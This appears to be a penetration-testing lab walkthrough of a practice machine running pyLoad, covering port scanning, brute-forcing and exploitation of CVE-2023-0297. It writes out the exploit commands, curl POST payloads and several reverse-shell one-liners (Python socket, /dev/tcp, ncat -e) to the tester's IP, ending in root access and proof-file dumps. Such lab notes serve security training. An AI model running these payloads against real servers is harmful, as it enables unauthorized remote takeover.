Nov 10 2023
Target:
192.168.181.26
Prep
Open Resources
General Mind Map:
https://xmind.app/m/QsNUEz/
Confirm docker is installed and set rustscan as an alias or add to bashrc / fish config due to it being able to scan all ports and services in 10 seconds
alias rustscan='sudo docker run -it --rm --name rustscan rustscan/rustscan:2.1.1 -a'
Create directory for target and enter it
mkdir ClamAV
cd ClamAV
Prep a nc listener
nc -nlvp 4444
Confirm ip address
hostname -I
192.168.45.241
Recon
Start with a quick open port scan
rustscan 192.168.181.26
22/tcp open ssh syn-ack
9666/tcp open zoomcp syn-ack
Quick OS check
sudo nmap -O --top-ports 1000 -v -T4 192.168.181.26 -oN osType.nmap
No exact OS matches for host
Follow up with a service scan on those open ports
sudo nmap -sC -sV -p22,9666 -v -T5 192.168.181.26 -oN services.nmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9bc8f013f855df95cd9fbb615a01e74 (ECDSA)
|_ 256 53d97f3d228afd5798fe6b1a4cac7967 (ED25519)
9666/tcp open http CherryPy wsgiserver
| http-robots.txt: 1 disallowed entry
|/
| http-methods:
| Supported Methods: GET OPTIONS HEAD
| http-title: Login - pyLoad
|_Requested resource was /login?next=http://192.168.181.26:9666/
|_http-server-header: Cheroot/8.6.0
|_http-favicon: Unknown favicon MD5: 71AAC1BA3CF57C009DA1994F94A2CC89
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 22 - ssh
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9bc8f013f855df95cd9fbb615a01e74 (ECDSA)
|_ 256 53d97f3d228afd5798fe6b1a4cac7967 (ED25519)
Skip for now
Port 9666 http
9666/tcp open http CherryPy wsgiserver
| http-robots.txt: 1 disallowed entry
|/
| http-methods:
| Supported Methods: GET OPTIONS HEAD
| http-title: Login - pyLoad
|_Requested resource was /login?next=http://192.168.181.26:9666/
|_http-server-header: Cheroot/8.6.0
|_http-favicon: Unknown favicon MD5: 71AAC1BA3CF57C009DA1994F94A2CC89
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
nmap -sV --script "http-*" -p 9666 -T5 192.168.181.26 -oN http9666.nmap
...long scan...
Kernel Exploits
searchsploit Cheroot 8.6.0
Exploits: No Results
Shellcodes: No Results
Target URL:
http://192.168.181.26:9666
Login page
Source Code shows nothing
Check for non-navigable directories
dirbuster
- Run at
50threads - Word list location:
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Only the root directory was found. Low socket connection rate so easy to DOS
Default creds
admin:admin
admin:password
Nope
Hydra bruteforce in background with admin as a try
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.181.26 -s 9666 http-post-form "/admin/login.php:username=^USER^&password=^PASS^:Incorrect username/email or password."
Hydra is good when it works...
Check service exploit
searchsploit pyload
Exploit Title | Path
PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE) | python/webapps/51532.py
Potential RCE found
searchsploit -p 51532
Exploit: PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE)
URL: https://www.exploit-db.com/exploits/51532
Path: /snap/searchsploit/387/opt/exploitdb/exploits/python/webapps/51532.py
Codes: CVE-2023-0297
Verified: True
File Type: <missing file package>
cp /snap/searchsploit/387/opt/exploitdb/exploits/python/webapps/51532.py .
Check exploit
Uses requests to send a exploit packet to the /flash/addcrypted2* endpoint
Confirmed this URL exists

Learn Exploit
python 51532.py -h
usage: 51532.py [-h] -u URL -c CMD
optional arguments:
-h, --help show this help message and exit
-u URL Target url.
-c CMD Command to execute.
Run exploit
python 51532.py -u http://192.168.181.26:9666 -c id
Confirm exploit worked since this seems like a blind confirmation
Retry with reverse shell. Python is fitting due to pyLoad
https://revshells.com
My IP: 192.168.45.241
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.241",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Run it (remove trailing /
python 51532.py -u http://192.168.181.26:9666 -c "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.241",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'"
Nope
Keep trying revshells until one takes
sh -i >& /dev/tcp/192.168.45.241/4444 0>&1
python 51532.py -u http://192.168.181.26:9666 -c "sh -i >& /dev/tcp/192.168.45.241/4444 0>&1"
Need to remember to quote "the command"
ncat seems to be on target server
python 51532.py -u http://192.168.181.26:9666 -c "ncat 192.168.45.241 4444 -e sh"

curl method to deliver the payload from a russian fourm
curl -i -s -k -XPOST --data-binary 'jk=pyimport%20os;os.system("chmod%20u%2bs%20/bin/bash");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' 'http://192.168.181.26:9666/flash/addcrypted2'
https://attackerkb.com/topics/4G0gkUrtoR/cve-2023-0297
Message shown if it is vulnerable
Could not decrypt key
Now try a reverse shell
curl -i -s -k -XPOST --data-binary 'jk=pyimport%20os;os.system("ncat%20192.168.45.241%204444%20-e%20bash");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' 'http://192.168.181.26:9666/flash/addcrypted2'
Still closees upon connection
curl -i -s -k -XPOST --data-binary 'jk=pyimport%20os;os.system("ncat%20192.168.45.241%204444%20-e%20/bin/sh%20-c%20'echo%20WHOAMI:%20$(whoami)'");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' 'http://192.168.181.26:9666/flash/addcrypted2'
Nope
Offsec says this curl connection test works...
curl 192.168.45.241:4444
At least now it doesn't auto close and takes in one input but I do see the output
Recommended to use /bin/bash for revshells as it's more stable
ncat -e /bin/bash 192.168.45.241 4444
Will try with the exploit script
python 51532.py -u http://192.168.181.26:9666 -c "ncat -e /bin/bash 192.168.45.241 4444"
We're in
Check Privileges
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
Upgrade the shell for something more stable
python3 -c 'import pty; pty.spawn("/bin/bash")'
Actions On Objectives
For non-privileged access proof dump
echo " "; echo "local:"; find / -type f -name "local.txt" 2>/dev/null | xargs cat 2>/dev/null;
Dump all local, user, network, and proof info.
echo " "; echo "uname -a:"; uname -a; \
echo " "; echo "hostname:"; hostname; \
echo " "; echo "id"; id; \
echo " "; echo "ifconfig:"; /sbin/ifconfig -a; \
echo " "; echo "proof:"; cat /root/proof.txt 2>/dev/null; cat /Desktop/proof.txt 2>/dev/null; echo " "
Submit hash(s)
cf9ba6ea74a7f88b3b9d3ec9e7d9a254